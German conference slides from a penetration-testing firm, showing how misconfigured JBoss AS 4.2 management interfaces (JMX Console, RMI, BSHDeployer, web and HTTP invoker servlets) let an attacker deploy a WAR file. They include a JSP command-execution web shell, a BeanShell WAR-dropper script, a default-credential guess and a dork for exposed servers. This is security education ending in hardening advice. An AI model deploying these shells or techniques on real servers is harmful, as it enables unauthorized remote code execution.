

# Bridging the Gap between the Enterprise and You  $-$  or  $-$ Who's the JBoss now?

Patrick Hof (patrick.hof@redteam-pentesting.de) Jens Liebchen (jens.liebchen@redteam-pentesting.de) RedTeam Pentesting GmbH http://www.redteam-pentesting.de

#### <span id="page-0-0"></span>FrOSCon 2009 22./23. August 2009, Sankt Augustin



[Wer wir sind](#page-1-0) [Wer wir nicht sind](#page-2-0)

### RedTeam Pentesting, Daten & Fakten

- $\star$  Gegründet 2004
- $\star$  Spezialisierung ausschließlich auf Penetrationstests
- ★ Forschungsarbeit im IT-Sicherheitsbereich

<span id="page-1-0"></span>



[Wer wir sind](#page-1-0) [Wer wir nicht sind](#page-2-0)

### Wer wir nicht sind

- $\star$  Java (Enterprise)-Experten
	- $\star$  Beispiel-Programme sind in JRuby geschrieben. . .
- $\star$  JBoss Application Server-Experten
	- $\star$  JBoss AS ist eine komplexe Unternehmenssoftware
	- $\star$  Viele Komponenten wurden gar nicht betrachtet

<span id="page-2-0"></span>



[Uberblick](#page-3-0) ¨ [Warum JBoss AS als Angriffsziel?](#page-6-0)

# JBoss AS Überblick

Der JBoss Application Server ist eine quelloffene Implementierung der Java EE Softwarearchitektur.[. . . ] Seine einfach zu benutzende Serverarchitektur und die hohe Flexibilität machen JBoss die ideale Wahl für Benutzer die gerade mit J2EE anfangen, genauso wie erfahrene Softwarearchitekten die nach einer anpassbaren Middleware-Plattform suchen.

<span id="page-3-0"></span>

(Ubersetzt aus dem JBoss AS Installation and Getting Started Guide)



**Überblick** [Warum JBoss AS als Angriffsziel?](#page-6-0)

# JBoss AS Überblick



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



[Uberblick](#page-3-0) ¨ [Warum JBoss AS als Angriffsziel?](#page-6-0)

### JBoss AS JMX-Architektur



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)



[Uberblick](#page-3-0) ¨ [Warum JBoss AS als Angriffsziel?](#page-6-0)

### Warum JBoss AS?

Warum ist der JBoss Application Server als Angriffsziel interessant?

- $\star$  Unternehmenssoftware
- $\star$  Komplex
- $\star$  Weit verbreitet

<span id="page-6-0"></span>



[Uberblick](#page-3-0) ¨ [Warum JBoss AS als Angriffsziel?](#page-6-0)

### Warum JBoss AS?



intitle:"Welcome to IBoss"





**[Testumgebung](#page-8-0)** 

<span id="page-8-0"></span>[JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### **Testumgebung**

Alle Beispiele wurden unter den folgenden Voraussetzungen getestet:

- $\star$  JBoss AS Version: 4.2.3.GA (zur Testzeit neueste stabile Community Edition)
- $\star$  Konfiguration basierend auf der mit JBoss AS mitgelieferten default (Standard-) Konfiguration (mit wachsend restriktiverem Zugang)
- $\star$  Geöffnet nach extern durch Binden des JBoss AS an alle Schnittstellen: -b 0.0.0.0



[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



- $\star$  "Live"-Ansicht des JBoss AS
- $\star$  Direkter Zugriff auf den JMX Microkernel und die Komponenten des Servers
- $\star$  Anpassen der Konfiguration, Starten/Stoppen von Komponenten, Ausführen von MBean-Methoden etc.

<span id="page-9-0"></span>



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

## Ziel: Code Execution

- $\star$  Ausführen von eigenem Code auf dem JBoss AS
- $\star$  Einfachster Weg: Installieren eines WAR (Web ARchive)

redteam.war

|-- META-INF | '-- MANIFEST.MF |-- WEB-INF  $'$ -- web.xml '-- redteam-shell.jsp





**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### redteam-shell.jsp

```
1 < \frac{1}{2} page import=" java.util .*, java.io .* "%
 \begin{bmatrix} 2 & [ & \dots ] \\ 3 & < \infty \end{bmatrix}3 < %<br>4 if
4 if (request.getParameter("cmd") != null) {<br>5 [...]
5 [...]<br>6 Strin
6 String cmd = request getParameter("cmd");<br>7 String [] cmdary = \{"/bin/sh", "-c", cmd};
7 String [] cmdary = \{"/bin/sh", "-c", cmd};<br>8 Process p = Runtime.getRuntime().exec(cmo
8 Process p = Runtime . getRuntime () . exec (cmdary);<br>9 OutputStream os = p getOutputStream ()
      OutputStream os = p. getOutputStream ();
10 Input Stream in = p. getInput Stream ();
11 DataInputStream dis = new DataInputStream(in);
12 String disr = dis. read Line ();
13 while ( disr != null ) {
14 out . println (disr);
15 disr = dis. read Line ();
16 }
17 }
18 %>
19 [...]
```


[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

## Deployment MBeans

Die Deployment MBeans installieren die verschiedenen unterstützten Komponenten-Dateien: EAR, WAR, EJB... Interessanteste Deployment MBeans (im Moment):

MainDeployer Einstiegspunkt für JBoss AS-Deployments. Delegiert die übergegebenen Archive an den verantwortlichen Subdeployer.

DeploymentScanner JBoss AS "Hot Deployment"-Service.<br>How used the size ador makes will be suffunted.

Überwacht eine oder mehrere URLs auf unterstützte Archive und installiert diese, sobald sie verfügbar sind oder sich geändert haben.



JMX Console

**Einführung** [Was ist der JBoss AS](#page-3-0) [Exploits](#page-8-0) [Fazit](#page-32-0)

**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

# Was kann man machen, wenn die JMX Console passwortgeschützt ist?





JMX Console

**Einführung** [Was ist der JBoss AS](#page-3-0) **[Exploits](#page-8-0)** [Fazit](#page-32-0)

**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

#### Was kann man machen, wenn die JMX Console passwortgeschützt ist?



Ok, zuerst, admin/admin versuchen. . .



<span id="page-15-0"></span>[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### Java Remote Method Invocation

#### RMI: Remote Method Invocation

 $\rightarrow$  Ausführen von Java-Objekt-Methoden über das Netz

#### JNDI: Java Naming and Directory Interface

 $\rightarrow$  Wird von RMI benutzt, um Objekte zu finden

 $\Rightarrow$  Wenn die JBoss RMI-Komponenten verfügbar sind, können diese anstatt der JMX Console benutzt werden, um alle JBoss AS-MBeans über RMI zu kontrollieren.

Standard-Ports: 4444 RMI, 1098-1099 Naming



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



Um JBoss AS-RMI zu benutzen kann man entweder eigene Java-Programme schreiben

. . . oder Twiddle verwenden.

sh jboss-4.2.3.GA/bin/twiddle.sh -h A JMX client to 'twiddle' with a remote JBoss server.

usage: twiddle.sh [options] <command> [command\_arguments]



<span id="page-17-0"></span>**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-18-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

Manchmal kommt es vor, dass der JBoss AS nicht die Rechte hat, um ausgehende Verbindungen zu initiieren, etwa wegen Firewall-Restriktionen.

 $\rightarrow$  Nicht mehr möglich, von einer externen URL zu installieren





<span id="page-18-0"></span>**[Testumgebung](#page-8-0) JMX** Console [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

Manchmal kommt es vor, dass der JBoss AS nicht die Rechte hat, um ausgehende Verbindungen zu initiieren, etwa wegen Firewall-Restriktionen.

 $\rightarrow$  Nicht mehr möglich, von einer externen URL zu installieren



Wie die WAR-Datei auf den Server laden?



**BSHDeployer** 

**Einführung** [Was ist der JBoss AS](#page-3-0) [Exploits](#page-8-0) [Fazit](#page-32-0)

[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



Skripts sind Klartext-Dateien mit der Erweiterung bsh und können sogar im laufenden Betrieb eingespielt werden. Dies ermöglicht Skripting-Funktionalität innerhalb des JBoss Servers.

(Ubersetzt von ¨ https://www.jboss.org/community/docs/DOC-9131)



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### Class BeanShellSubDeployer

Aus der JBoss AS Class BeanShellSubDeployer Javadoc:

public URL createScriptDeployment (String bshScript, String scriptName) throws org. jboss. deployment. DeploymentException

Create a bsh deployment given the script content and name. This creates a temp file using File.createTempFile(scriptName, ".bsh") and then deploys this script via the main deployer.



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### Beanshell-Skript (mit Zeilenumbrüchen)

```
1 import java. jo. FileOutputStream:
     import sun. misc. BASE64Decoder;
 \begin{array}{c} 2 \\ 3 \\ 4 \end{array}// Base64 encoded redteam. war
     String val = "UEsDBBQACA[...]AAAA";
 5<br>6<br>7
 7 BASE64Decoder decoder = new BASE64Decoder();<br>8 byte [] byteval = decoder decode Buffer(val):
     \text{byte} [] byteval = decoder.decodeBuffer (val);
 9 File Output Stream fstream = new File Output Stream (
10 "/tmp/red team . war" );
11 fstream.write (byteval);
12 fstream.close();
```




**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### Beanshell-Skript (mit Zeilenumbrüchen)

```
1 import java. jo. FileOutputStream:
     import sun. misc. BASE64Decoder;
 \begin{array}{c} 2 \\ 3 \\ 4 \end{array}// Base64 encoded redteam. war
     String \text{val} = "UEsDBBQACA[...]AAAA";
 5<br>6<br>7
 7 BASE64Decoder decoder = new BASE64Decoder();<br>8 byte [] byteval = decoder decode Buffer(val):
     \text{byte} [] byteval = decoder.decodeBuffer (val);
 9 FileOutputStream fstream = new FileOutputStream (
10 "/tmp/red team . war" );
11 fstream.write (byteval);
12 fstream.close();
```
Einspielen von /tmp/redteam.war mit dem MainDeployer  $\Rightarrow$  Fertig.



<span id="page-23-0"></span>[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



- $\star$  Bis jetzt wurde entweder eine offene JMX Console oder RMI gebraucht.
- $*$  Was ist wenn
	- a) Die JMX Console passwortgeschützt ist
	- b) RMI nicht verfügbar ist / alles bis auf den JBoss AS durch die Firewall geschützt wird?

⇒ Web Console



[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

## Web Console

- $\star$  Kombination aus einem Applet und einer HTML-Ansicht des JMX-Microkernels und der Komponenten
- $\star$  MBean-Links zeigen auf die JMX Console
- $\star$  Das Applet hat einige zusätzliche Fähigkeiten (z.B. Uberwachen von ¨ JMX-Attributen mit Echtzeit-Graphen)





**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) **[JMXInvokerServlet](#page-28-0)** 

#### Offene Web Console  $\rightarrow$  Nur unnötige Preisgabe von Informationen?





**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

#### Offene Web Console  $\rightarrow$  Nur unnötige Preisgabe von Informationen?

⇒ Falsch





[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

### Web Console InvokerServlet

- ★ Die Überwachungs-Funktionen des Web Console-Applets benutzen einen JMX Invoker
- \* Klasse org.jboss.console.remote.InvokerServlet, verlinkt unter /web-console/Invoker
- $\star$  Das InvokerServlet ist nicht auf Überwachungsfunktionen eingeschränkt, sondern ist ein allgemein benutzbarer JMX Invoker
- ⇒ Erlaubt das Senden beliebiger JMX-Kommandos an das Servlet



**[Testumgebung](#page-8-0)** [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-29-0)

#### Was ist wenn

- a) Die JMX Console passwortgeschützt ist
- b) RMI nicht verfügbar ist / alles bis auf den JBoss AS durch die Firewall geschützt wird
- c) Die Web Console passwortgeschützt ist?

<span id="page-28-0"></span>



[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)

#### Was ist wenn

- a) Die JMX Console passwortgeschützt ist
- b) RMI nicht verfügbar ist / alles bis auf den JBoss AS durch die Firewall geschützt wird
- c) Die Web Console passwortgeschützt ist?



<span id="page-29-0"></span>



[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



- $\star$  JBoss erlaubt RMI/Naming über HTTP (HttpAdaptor)
- **★** Standardmäßig deaktiviert
- $\star$  Aber: Der JMX Invoker für diesen Dienst läuft
- $\star$  Klasse

org.jboss.invocation.http.servlet.InvokerServlet, verlinkt unter /invoker/JMXInvokerServlet

⇒ Erlaubt ebenfalls beliebiges Senden von JMX-Kommandos an das Servlet



[Testumgebung](#page-8-0) [JMX Console](#page-9-0) [RMI: Remote Method Invocation](#page-15-0) **[BSHDeployer](#page-17-0)** [Web Console Invoker](#page-23-0) [JMXInvokerServlet](#page-28-0)



Zu Demonstrationszwecken:

- 1. Aufsetzen einer JBoss AS-Instanz mit eingeschaltetem HttpAdaptor für RMI über HTTP
- 2. httpinvoker.rb: Sendet die benötigten JMX-Kommandos
- 3. Mitschneiden und Speichern der HTTP POST-Anfrage zum JMXInvokerServlet, um sie später erneut zu senden (replay)

<span id="page-32-0"></span>





#### Installation einer eigenen WAR-Datei auf einem JBoss AS:

 $\star$  JMX Console offen?





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?
	- $\Rightarrow$  Installieren über RMI





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?  $\Rightarrow$  Installieren über /web-console/Invoker





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?
	- $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?
	- $\Rightarrow$  Installieren über /web-console/Invoker
- $\star$  Web Console passwortgeschützt?





- $\star$  JMX Console offen?
	- ⇒ Installieren über den Webbrowser
- $\star$  JMX Console passwortgeschützt?
	- $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?
	- $\Rightarrow$  Installieren über /web-console/Invoker
- $\star$  Web Console passwortgeschützt?
	- $\Rightarrow$  Installieren über /invoker/JMXInvokerServlet



### Erinnerung: Verwundbare JBoss AS



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)





- $\star$  Der JBoss Application Server sollte von erfahrenen Administratoren gewartet werden, auch wenn er trügerisch leicht zu installieren ist.
- $\star$  Die Dokumentation zu lesen ist Pflicht.



★ Besonders "Securing JBoss"!

https://www.jboss.org/community/docs/DOC-12188





### <span id="page-44-0"></span>Vielen Dank für Ihre Aufmerksamkeit

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)